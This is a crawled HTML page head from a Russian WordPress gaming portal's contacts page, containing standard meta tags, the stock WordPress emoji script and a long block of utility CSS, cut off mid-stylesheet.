

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geimertut.ru/kontaktyi/
body_size: 31694
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://geimertut.ru/xmlrpc.php">
<title>Контакты &#8211; Игровой Портал GeimerTuT</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Игровой Портал GeimerTuT &raquo; Лента" href="https://geimertut.ru/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geimertut.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://geimertut.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://geimertut.ru/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext 